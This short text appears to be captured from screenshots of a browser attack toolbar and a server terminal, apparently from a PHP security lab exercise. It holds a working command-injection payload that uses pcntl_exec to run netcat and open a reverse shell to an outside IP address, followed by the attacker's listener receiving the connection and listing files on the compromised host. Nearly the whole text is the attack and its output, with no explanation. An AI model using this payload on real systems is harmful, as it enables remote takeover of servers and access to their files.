 Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://192.168.248.130:18081/class02/2.php
Post data Referer User Agent Cookies Add Header Clear All
cmd=pcntl_exec("/bin/bash",array("-c","nc 121.40.70.148 2333 -e /bin/bash"));
python3.12
root@iZbp1e7d2b9wiy1eohv25rZ:~# nc -lvp 2333
Listening on 0.0.0.0 2333
Connection received on 223.146.71.46 60828
ls
2.php
POC.docx
pcntl.php
poc.txt
ssh://root@121.40.70.148:22 SSH2